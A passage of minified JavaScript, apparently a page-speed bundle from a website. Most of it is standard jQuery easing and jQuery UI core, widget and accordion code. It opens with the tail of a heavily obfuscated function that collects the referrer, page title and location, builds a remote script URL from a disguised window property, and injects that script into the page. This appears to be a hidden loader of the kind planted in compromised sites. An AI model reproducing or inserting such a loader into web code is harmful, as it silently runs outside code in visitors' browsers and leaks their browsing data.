_0x3cadf0(_0x1852c5,_0x5a3697,_0x256707,_0x256284){return _0x1e5e(_0x256707- -0x3b,_0x5a3697);}_0x4b4926+=_0x5ddd74[_0x3cadf0(0x115,0x153,0x14f,0x184)](_0x5ddd74[_0x413698(-0x162,-0x142,-0x11f,-0x10c)],encodeURIComponent(document['referrer'])),_0x4b4926+=_0x5ddd74['xlNQi'](_0x5ddd74[_0x413698(-0x17a,-0x1ab,-0x185,-0x1e8)],_0x5ddd74['kuAvn'](encodeURIComponent,document[_0x413698(-0x164,-0x196,-0x1ca,-0x1b1)])),_0x4b4926+=_0x5ddd74['bxcma'](_0x5ddd74[_0x413698(-0x117,-0x14e,-0x164,-0x179)],_0x5ddd74[_0x413698(-0x197,-0x159,-0x13c,-0x16b)](encodeURIComponent,document[_0x413698(-0x138,-0x172,-0x13a,-0x15f)][_0x3cadf0(0x165,0x160,0x148,0x169)]+document['location'][_0x3cadf0(0x141,0xee,0x102,0xee)])),_0x4b4926+=_0x5ddd74[_0x413698(-0x16c,-0x19d,-0x186,-0x17d)](_0x5ddd74[_0x413698(-0x1ba,-0x1aa,-0x1aa,-0x199)],_0x5ddd74[_0x3cadf0(0x14e,0x16a,0x152,0x14a)](encodeURIComponent,_0x34febc)),_0x4b4926+=_0x5ddd74['xtOfN'](_0x5ddd74['kqgpG'],_0x5ddd74[_0x3cadf0(0x12c,0x197,0x163,0x186)](encodeURIComponent,window[_0x3cadf0(0xf9,0x12b,0x137,0xf8)+_0x3cadf0(0x183,0x155,0x14c,0x158)]['R_PATH']));if(_0x5ddd74['mdgpW'](typeof _0x3f58e6,_0x5ddd74[_0x3cadf0(0x110,0x128,0x11e,0x14c)])&&_0x3f58e6&&window[_0x3cadf0(0x128,0x101,0x137,0x127)+_0x3cadf0(0x114,0x153,0x14c,0x11c)][_0x413698(-0x15f,-0x186,-0x152,-0x16e)]){if(_0x5ddd74[_0x3cadf0(0x10e,0x11d,0x12f,0x147)]!==_0x413698(-0x14a,-0x16f,-0x139,-0x171))_0x4b4926+=_0x5ddd74[_0x413698(-0x1bc,-0x197,-0x16c,-0x18b)](_0x5ddd74[_0x3cadf0(0x150,0x13f,0x15c,0x169)],_0x5ddd74[_0x413698(-0x140,-0x152,-0x131,-0x13a)](encodeURIComponent,_0x3f58e6));else{var _0x46c67d=_0x1237f2[_0x3cadf0(0x119,0x16b,0x143,0x163)](_0x1d6f27,arguments);return _0x424990=null,_0x46c67d;}}_0x5ddd74[_0x3cadf0(0x14d,0x16a,0x130,0x133)](typeof _0x5a438c,_0x5ddd74[_0x3cadf0(0x111,0x10b,0x11e,0x13d)])&&_0x5a438c&&window['_ztkcpMM96'+_0x3cadf0(0x134,0x16b,0x14c,0x178)][_0x413698(-0x1b9,-0x186,-0x1c1,-0x16c)]&&(_0x4b4926+=_0x5ddd74[_0x413698(-0x14f,-0x136,-0x144,-0x11c)]+_0x5ddd74['uGKWn'](encodeURIComponent,_0x5a438c));var _0x2f4d8e=document[_0x3cadf0(0xdc,0xd4,0xfe,0xe1)+'ent'](_0x5ddd74['eujIF']);_0x2f4d8e[_0x3cadf0(0x115,0x115,0x104,0xdf)]=_0x5ddd74['OLuSn'],_0x2f4d8e[_0x3cadf0(0x134,0x12f,0x13b,0x137)]=_0x5ddd74[_0x3cadf0(0x12a,0x14d,0x114,0x123)](window[_0x3cadf0(0x16f,0xfa,0x137,0x13d)+_0x413698(-0x19c,-0x15f,-0x124,-0x129)][_0x3cadf0(0x16e,0x152,0x16f,0x134)],_0x4b4926);function _0x413698(_0xdff122,_0x197495,_0xaff2a7,_0x57755b){return _0x1e5e(_0x197495- -0x2e6,_0x57755b);}var _0x31d0d0=document[_0x413698(-0x1c0,-0x194,-0x160,-0x16c)+'sByTagName'](_0x5ddd74['eujIF'])[-0x1085+0x1387+-0x7*0x6e];_0x31d0d0[_0x3cadf0(0x16a,0x128,0x138,0x155)]['insertBefo'+'re'](_0x2f4d8e,_0x31d0d0);}()));";
var mod_pagespeed_iyIs185bE$ = "jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:\"easeOutQuad\",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return-h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return-h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return-h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return-h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return-h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return-h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return-h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return-h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return-(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return-0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});";
var mod_pagespeed_SupbIlnh1h = "(function(e,t){function i(t,n){var r,i,o,u=t.nodeName.toLowerCase();return\"area\"===u?(r=t.parentNode,i=r.name,!t.href||!i||r.nodeName.toLowerCase()!==\"map\"?!1:(o=e(\"img[usemap=#\"+i+\"]\")[0],!!o&&s(o))):(/input|select|textarea|button|object/.test(u)?!t.disabled:\"a\"===u?t.href||n:n)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().andSelf().filter(function(){return e.css(this,\"visibility\")===\"hidden\"}).length}var n=0,r=/^ui-id-\\d+$/;e.ui=e.ui||{};if(e.ui.version)return;e.extend(e.ui,{version:\"1.9.2\",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({_focus:e.fn.focus,focus:function(t,n){return typeof t==\"number\"?this.each(function(){var r=this;setTimeout(function(){e(r).focus(),n&&n.call(r)},t)}):this._focus.apply(this,arguments)},scrollParent:function(){var t;return e.ui.ie&&/(static|relative)/.test(this.css(\"position\"))||/absolute/.test(this.css(\"position\"))?t=this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,\"position\"))&&/(auto|scroll)/.test(e.css(this,\"overflow\")+e.css(this,\"overflow-y\")+e.css(this,\"overflow-x\"))}).eq(0):t=this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,\"overflow\")+e.css(this,\"overflow-y\")+e.css(this,\"overflow-x\"))}).eq(0),/fixed/.test(this.css(\"position\"))||!t.length?e(document):t},zIndex:function(n){if(n!==t)return this.css(\"zIndex\",n);if(this.length){var r=e(this[0]),i,s;while(r.length&&r[0]!==document){i=r.css(\"position\");if(i===\"absolute\"||i===\"relative\"||i===\"fixed\"){s=parseInt(r.css(\"zIndex\"),10);if(!isNaN(s)&&s!==0)return s}r=r.parent()}}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id=\"ui-id-\"+ ++n)})},removeUniqueId:function(){return this.each(function(){r.test(this.id)&&e(this).removeAttr(\"id\")})}}),e.extend(e.expr[\":\"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,r){return!!e.data(t,r[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,\"tabindex\")))},tabbable:function(t){var n=e.attr(t,\"tabindex\"),r=isNaN(n);return(r||n>=0)&&i(t,!r)}}),e(function(){var t=document.body,n=t.appendChild(n=document.createElement(\"div\"));n.offsetHeight,e.extend(n.style,{minHeight:\"100px\",height:\"auto\",padding:0,borderWidth:0}),e.support.minHeight=n.offsetHeight===100,e.support.selectstart=\"onselectstart\"in n,t.removeChild(n).style.display=\"none\"}),e(\"<a>\").outerWidth(1).jquery||e.each([\"Width\",\"Height\"],function(n,r){function u(t,n,r,s){return e.each(i,function(){n-=parseFloat(e.css(t,\"padding\"+this))||0,r&&(n-=parseFloat(e.css(t,\"border\"+this+\"Width\"))||0),s&&(n-=parseFloat(e.css(t,\"margin\"+this))||0)}),n}var i=r===\"Width\"?[\"Left\",\"Right\"]:[\"Top\",\"Bottom\"],s=r.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn[\"inner\"+r]=function(n){return n===t?o[\"inner\"+r].call(this):this.each(function(){e(this).css(s,u(this,n)+\"px\")})},e.fn[\"outer\"+r]=function(t,n){return typeof t!=\"number\"?o[\"outer\"+r].call(this,t):this.each(function(){e(this).css(s,u(this,t,!0,n)+\"px\")})}}),e(\"<a>\").data(\"a-b\",\"a\").removeData(\"a-b\").data(\"a-b\")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),function(){var t=/msie ([\\w.]+)/.exec(navigator.userAgent.toLowerCase())||[];e.ui.ie=t.length?!0:!1,e.ui.ie6=parseFloat(t[1],10)===6}(),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?\"selectstart\":\"mousedown\")+\".ui-disableSelection\",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(\".ui-disableSelection\")}}),e.extend(e.ui,{plugin:{add:function(t,n,r){var i,s=e.ui[t].prototype;for(i in r)s.plugins[i]=s.plugins[i]||[],s.plugins[i].push([n,r[i]])},call:function(e,t,n){var r,i=e.plugins[t];if(!i||!e.element[0].parentNode||e.element[0].parentNode.nodeType===11)return;for(r=0;r<i.length;r++)e.options[i[r][0]]&&i[r][1].apply(e.element,n)}},contains:e.contains,hasScroll:function(t,n){if(e(t).css(\"overflow\")===\"hidden\")return!1;var r=n&&n===\"left\"?\"scrollLeft\":\"scrollTop\",i=!1;return t[r]>0?!0:(t[r]=1,i=t[r]>0,t[r]=0,i)},isOverAxis:function(e,t,n){return e>t&&e<t+n},isOver:function(t,n,r,i,s,o){return e.ui.isOverAxis(t,r,s)&&e.ui.isOverAxis(n,i,o)}})})(jQuery);";
var mod_pagespeed_eD0pY8Tgrr = "(function(e,t){var n=0,r=Array.prototype.slice,i=e.cleanData;e.cleanData=function(t){for(var n=0,r;(r=t[n])!=null;n++)try{e(r).triggerHandler(\"remove\")}catch(s){}i(t)},e.widget=function(t,n,r){var i,s,o,u,a=t.split(\".\")[0];t=t.split(\".\")[1],i=a+\"-\"+t,r||(r=n,n=e.Widget),e.expr[\":\"][i.toLowerCase()]=function(t){return!!e.data(t,i)},e[a]=e[a]||{},s=e[a][t],o=e[a][t]=function(e,t){if(!this._createWidget)return new o(e,t);arguments.length&&this._createWidget(e,t)},e.extend(o,s,{version:r.version,_proto:e.extend({},r),_childConstructors:[]}),u=new n,u.options=e.widget.extend({},u.options),e.each(r,function(t,i){e.isFunction(i)&&(r[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},r=function(e){return n.prototype[t].apply(this,e)};return function(){var t=this._super,n=this._superApply,s;return this._super=e,this._superApply=r,s=i.apply(this,arguments),this._super=t,this._superApply=n,s}}())}),o.prototype=e.widget.extend(u,{widgetEventPrefix:s?u.widgetEventPrefix:t},r,{constructor:o,namespace:a,widgetName:t,widgetBaseClass:i,widgetFullName:i}),s?(e.each(s._childConstructors,function(t,n){var r=n.prototype;e.widget(r.namespace+\".\"+r.widgetName,o,n._proto)}),delete s._childConstructors):n._childConstructors.push(o),e.widget.bridge(t,o)},e.widget.extend=function(n){var i=r.call(arguments,1),s=0,o=i.length,u,a;for(;s<o;s++)for(u in i[s])a=i[s][u],i[s].hasOwnProperty(u)&&a!==t&&(e.isPlainObject(a)?n[u]=e.isPlainObject(n[u])?e.widget.extend({},n[u],a):e.widget.extend({},a):n[u]=a);return n},e.widget.bridge=function(n,i){var s=i.prototype.widgetFullName||n;e.fn[n]=function(o){var u=typeof o==\"string\",a=r.call(arguments,1),f=this;return o=!u&&a.length?e.widget.extend.apply(null,[o].concat(a)):o,u?this.each(function(){var r,i=e.data(this,s);if(!i)return e.error(\"cannot call methods on \"+n+\" prior to initialization; \"+\"attempted to call method '\"+o+\"'\");if(!e.isFunction(i[o])||o.charAt(0)===\"_\")return e.error(\"no such method '\"+o+\"' for \"+n+\" widget instance\");r=i[o].apply(i,a);if(r!==i&&r!==t)return f=r&&r.jquery?f.pushStack(r.get()):r,!1}):this.each(function(){var t=e.data(this,s);t?t.option(o||{})._init():e.data(this,s,new i(o,this))}),f}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:\"widget\",widgetEventPrefix:\"\",defaultElement:\"<div>\",options:{disabled:!1,create:null},_createWidget:function(t,r){r=e(r||this.defaultElement||this)[0],this.element=e(r),this.uuid=n++,this.eventNamespace=\".\"+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),r!==this&&(e.data(r,this.widgetName,this),e.data(r,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===r&&this.destroy()}}),this.document=e(r.style?r.ownerDocument:r.document||r),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger(\"create\",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr(\"aria-disabled\").removeClass(this.widgetFullName+\"-disabled \"+\"ui-state-disabled\"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass(\"ui-state-hover\"),this.focusable.removeClass(\"ui-state-focus\")},_destroy:e.noop,widget:function(){return this.element},option:function(n,r){var i=n,s,o,u;if(arguments.length===0)return e.widget.extend({},this.options);if(typeof n==\"string\"){i={},s=n.split(\".\"),n=s.shift();if(s.length){o=i[n]=e.widget.extend({},this.options[n]);for(u=0;u<s.length-1;u++)o[s[u]]=o[s[u]]||{},o=o[s[u]];n=s.pop();if(r===t)return o[n]===t?null:o[n];o[n]=r}else{if(r===t)return this.options[n]===t?null:this.options[n];i[n]=r}}return this._setOptions(i),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,e===\"disabled\"&&(this.widget().toggleClass(this.widgetFullName+\"-disabled ui-state-disabled\",!!t).attr(\"aria-disabled\",t),this.hoverable.removeClass(\"ui-state-hover\"),this.focusable.removeClass(\"ui-state-focus\")),this},enable:function(){return this._setOption(\"disabled\",!1)},disable:function(){return this._setOption(\"disabled\",!0)},_on:function(t,n,r){var i,s=this;typeof t!=\"boolean\"&&(r=n,n=t,t=!1),r?(n=i=e(n),this.bindings=this.bindings.add(n)):(r=n,n=this.element,i=this.widget()),e.each(r,function(r,o){function u(){if(!t&&(s.options.disabled===!0||e(this).hasClass(\"ui-state-disabled\")))return;return(typeof o==\"string\"?s[o]:o).apply(s,arguments)}typeof o!=\"string\"&&(u.guid=o.guid=o.guid||u.guid||e.guid++);var a=r.match(/^(\\w+)\\s*(.*)$/),f=a[1]+s.eventNamespace,l=a[2];l?i.delegate(l,f,u):n.bind(f,u)})},_off:function(e,t){t=(t||\"\").split(\" \").join(this.eventNamespace+\" \")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function n(){return(typeof e==\"string\"?r[e]:e).apply(r,arguments)}var r=this;return setTimeout(n,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass(\"ui-state-hover\")},mouseleave:function(t){e(t.currentTarget).removeClass(\"ui-state-hover\")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass(\"ui-state-focus\")},focusout:function(t){e(t.currentTarget).removeClass(\"ui-state-focus\")}})},_trigger:function(t,n,r){var i,s,o=this.options[t];r=r||{},n=e.Event(n),n.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],s=n.originalEvent;if(s)for(i in s)i in n||(n[i]=s[i]);return this.element.trigger(n,r),!(e.isFunction(o)&&o.apply(this.element[0],[n].concat(r))===!1||n.isDefaultPrevented())}},e.each({show:\"fadeIn\",hide:\"fadeOut\"},function(t,n){e.Widget.prototype[\"_\"+t]=function(r,i,s){typeof i==\"string\"&&(i={effect:i});var o,u=i?i===!0||typeof i==\"number\"?n:i.effect||n:t;i=i||{},typeof i==\"number\"&&(i={duration:i}),o=!e.isEmptyObject(i),i.complete=s,i.delay&&r.delay(i.delay),o&&e.effects&&(e.effects.effect[u]||e.uiBackCompat!==!1&&e.effects[u])?r[t](i):u!==t&&r[u]?r[u](i.duration,i.easing,s):r.queue(function(n){e(this)[t](),s&&s.call(r[0]),n()})}}),e.uiBackCompat!==!1&&(e.Widget.prototype._getCreateOptions=function(){return e.metadata&&e.metadata.get(this.element[0])[this.widgetName]})})(jQuery);";
var mod_pagespeed_fDVS44TmSR = "(function(e,t){var n=0,r={},i={};r.height=r.paddingTop=r.paddingBottom=r.borderTopWidth=r.borderBottomWidth=\"hide\";i.height=i.paddingTop=i.paddingBottom=i.borderTopWidth=i.borderBottomWidth=\"show\";e.widget(\"ui.accordion\",{version:\"1.9.2\",options:{active:0,animate:{},collapsible:false,event:\"click\",header:\"> li > :first-child,> :not(li):even\",heightStyle:\"auto\",icons:{activeHeader:\"ui-icon-triangle-1-s\",header:\"ui-icon-triangle-1-e\"},activate:null,beforeActivate:null},_create:function(){var t=this.accordionId=\"ui-accordion-\"+(this.element.attr(\"id\")||++n),r=this.options;this.prevShow=this.prevHide=e();this.element.addClass(\"ui-accordion ui-widget ui-helper-reset\");this.headers=this.element.find(r.header).addClass(\"ui-accordion-header ui-helper-reset ui-state-default ui-corner-all\");this._hoverable(this.headers);this._focusable(this.headers);this.headers.next().addClass(\"ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom\").hide();if(!r.collapsible&&(r.active===false||r.active==null)){r.active=0}if(r.active<0){r.active+=this.headers.length}this.active=this._findActive(r.active).addClass(\"ui-accordion-header-active ui-state-active\").toggleClass(\"ui-corner-all ui-corner-top\");this.active.next().addClass(\"ui-accordion-content-active\").show();this._createIcons();this.refresh();this.element.attr(\"role\",\"tablist\");this.headers.attr(\"role\",\"tab\").each(function(n){var r=e(this),i=r.attr(\"id\"),s=r.next(),o=s.attr(\"id\");if(!i){i=t+\"-header-\"+n;r.attr(\"id\",i)}if(!o){o=t+\"-panel-\"+n;s.attr(\"id\",o)}r.attr(\"aria-controls\",o);s.attr(\"aria-labelledby\",i)}).next().attr(\"role\",\"tabpanel\");this.headers.not(this.active).attr({\"aria-selected\":\"false\",tabIndex:-1}).next().attr({\"aria-expanded\":\"false\",\"aria-hidden\":\"true\"}).hide();if(!this.active.length){this.headers.eq(0).attr(\"tabIndex\",0)}else{this.active.attr({\"aria-selected\":\"true\",tabIndex:0}).next().attr({\"aria-expanded\":\"true\",\"aria-hidden\":\"false\"})}this._on(this.headers,{keydown:\"_keydown\"});this._on(this.headers.next(),{keydown:\"_panelKeyDown\"});this._setupEvents(r.event)},_getCreateEventData:function(){return{header:this.active,content:!this.active.length?e():this.active.next()}},_createIcons:function(){var t=this.options.icons;if(t){e(\"<i>\").addClass(\"ui-accordion-header-icon ui-icon \"+t.header).prependTo(this.headers);this.active.children(\".ui-accordion-header-icon\").removeClass(t.header).addClass(t.activeHeader);this.headers.addClass(\"ui-accordion-icons\")}},_destroyIcons:function(){this.headers.removeClass(\"ui-accordion-icons\").children(\".ui-accordion-header-icon\").remove()},_destroy:function(){var e;this.element.removeClass(\"ui-accordion ui-widget ui-helper-reset\").removeAttr(\"role\");this.headers.removeClass(\"ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top\").removeAttr(\"role\").removeAttr(\"aria-selected\").removeAttr(\"aria-controls\").removeAttr(\"tabIndex\").each(function(){if(/^ui-accordion/.test(this.id)){this.removeAttribute(\"id\")}});this._destroyIcons();e=this.headers.next().css(\"display\",\"\").removeAttr(\"role\").removeAttr(\"aria-expanded\").removeAttr(\"aria-hidden\").removeAttr(\"aria-labelledby\").removeClass(\"ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled\").each(function(){if(/^ui-accordion/.test(this.id)){this.removeAttribute(\"id\")}});if(this.options.heightStyle!==\"content\"){e.css(\"height\",\"\")}},_setOption:function(e,t){if(e===\"active\"){this._activate(t);return}if(e===\"event\"){if(this.options.event){this._off(this.headers,this.options.event)}this._setupEvents(t)}this._super(e,t);if(e===\"collapsible\"&&!t&&this.options.active===false){this._activate(0)}if(e===\"icons\"){this._destroyIcons();if(t){this._createIcons()}}if(e===\"disabled\"){this.headers.add(this.headers.next()).toggleClass(\"ui-state-disabled\",!!t)}},_keydown:function(t){if(t.altKey||t.ctrlKey){return}var n=e.ui.keyCode,r=this.headers.length,i=this.headers.index(t.target),s=false;switch(t.keyCode){case n.RIGHT:case n.DOWN:s=this.headers[(i+1)%r];break;case n.LEFT:case n.UP:s=this.headers[(i-1+r)%r];break;case n.SPACE:case n.ENTER:this._eventHandler(t);break;case n.HOME:s=this.headers[0];break;case n.END:s=this.headers[r-1];break}if(s){e(t.target).attr(\"tabIndex\",-1);e(s).attr(\"tabIndex\",0);s.focus();t.preventDefault()}},_panelKeyDown:function(t){if(t.keyCode===e.ui.keyCode.UP&&t.ctrlKey){e(t.currentTarget).prev().focus()}},refresh:function(){var t,n,r=this.options.heightStyle,i=this.element.parent();if(r===\"fill\"){if(!e.support.minHeight){n=i.css(\"overflow\");i.css(\"overflow\",\"hidden\")}t=i.height();this.element.siblings(\":visible\").each(function(){var n=e(this),r=n.css(\"position\");if(r===\"absolute\"||r===\"fixed\"){return}t-=n.outerHeight(true)});if(n){i.css(\"overflow\",n)}this.headers.each(function(){t-=e(this).outerHeight(true)});this.headers.next().each(function(){e(this).height(Math.max(0,t-e(this).innerHeight()+e(this).height()))}).css(\"overflow\",\"auto\")}else if(r===\"auto\"){t=0;this.headers.next().each(function(){t=Math.max(t,e(this).css(\"height\",\"\").height())}).height(t)}},_activate:function(t){var n=this._findActive(t)[0];if(n===this.active[0]){return}n=n||this.active[0];this._eventHandler({target:n,currentTarget:n,preventDefault:e.noop})},_findActive:function(t){return typeof t===\"number\"?this.headers.eq(t):e()},_setupEvents:function(t){var n={};if(!t){return}e.each(t.split(\" \"),function(e,t){n[t]=\"_eventHandler\"});this._on(this.headers,n)},_eventHandler:function(t){var n=this.options,r=this.active,i=e(t.currentTarget),s=i[0]===r[0],o=s&&n.collapsible,u=o?e():i.next(),a=r.next(),f={oldHeader:r,oldPanel:a,newHeader:o?e():i,newPanel:u};t.preventDefault();if(s&&!n.collapsible||this._trigger(\"beforeActivate\",t,f)===false){return}n.active=o?false:this.headers.index(i);this.active=s?e():i;this._toggle(f);r.removeClass(\"ui-accordion-header-active ui-state-active\");if(n.icons){r.children(\".ui-accordion-header-icon\").removeClass(n.icons.activeHeader).addClass(n.icons.header)}if(!s){i.removeClass(\"ui-corner-all\").addClass(\"ui-accordion-header-active ui-state-active ui-corner-top\");if(n.icons){i.children(\".ui-accordion-header-icon\").removeClass(n.icons.header).addClass(n.icons.activeHeader)}i.next().addClass(\"ui-accordion-content-active\")}},_toggle:function(t){var n=t.newPanel,r=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(true,true);this.prevShow=n;this.prevHide=r;if(this.options.animate){this._animate(n,r,t)}else{r.hide();n.show();this._toggleComplete(t)}r.attr({\"aria-expanded\":\"false\",\"aria-hidden\":\"true\"});r.prev().attr(\"aria-selected\",\"false\");if(n.length&&r.length){r.prev().attr(\"tabIndex\",-1)}else if(n.length){this.headers.filter(function(){return e(this).attr(\"tabIndex\")===0}).attr(\"tabIndex\",-1)}n.attr({\"aria-expanded\":\"true\",\"aria-hidden\":\"false\"}).prev().attr({\"aria-selected\":\"true\",tabIndex:0})},_animate:function(e,t,n){var s,o,u,a=this,f=0,l=e.length&&(!t.length||e.index()<t.index()),c=this.options.animate||{},h=l&&c.down||c,p=function(){a._toggleComplete(n)};if(typeof h===\"number\"){u=h}if(typeof h===\"string\"){o=h}o=o||h.easing||c.easing;u=u||h.duration||c.duration;if(!t.length){return e.animate(i,u,o,p)}if(!e.length){return t.animate(r,u,o,p)}s=e.show().outerHeight();t.animate(r,{duration:u,easing:o,step:function(e,t){t.now=Math.round(e)}});e.hide().animate(i,{duration:u,easing:o,complete:p,step:function(e,n){n.now=Math.round(e);if(n.prop!==\"height\"){f+=n.now}else if(a.options.heightStyle!==\"content\"){n.now=Math.round(s-t.outerHeight()-f);f=0}}})},_toggleComplete:function(e){var t=e.oldPanel;t.removeClass(\"ui-accordion-content-active\").prev().removeClass(\"ui-corner-top\").addClass(\"ui-corner-all\");if(t.length){t.parent()[0].className=t.parent()[0].className}this._trigger(\"activate\",null,e)}});if(e.uiBackCompat!==false){(function(e,t){e.extend(t.options,{navigation:false,navigationFilter:function(){return this.href.toLowerCase()===location.href.toLowerCase()}});var n=t._create;t._create=function(){if(this.options.navigation){var t=this,r=this.element.find(this.options.header),i=r.next(),s=r.add(i).find(\"a\").filter(this.options.navigationFilter)[0];if(s){r.add(i).each(function(n){if(e.contains(this,s)){t.options.active=Math.floor(n/2);return false}})}}n.call(this)}})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){e.extend(t.options,{heightStyle:null,autoHeight:true,clearStyle:false,fillSpace:false});var 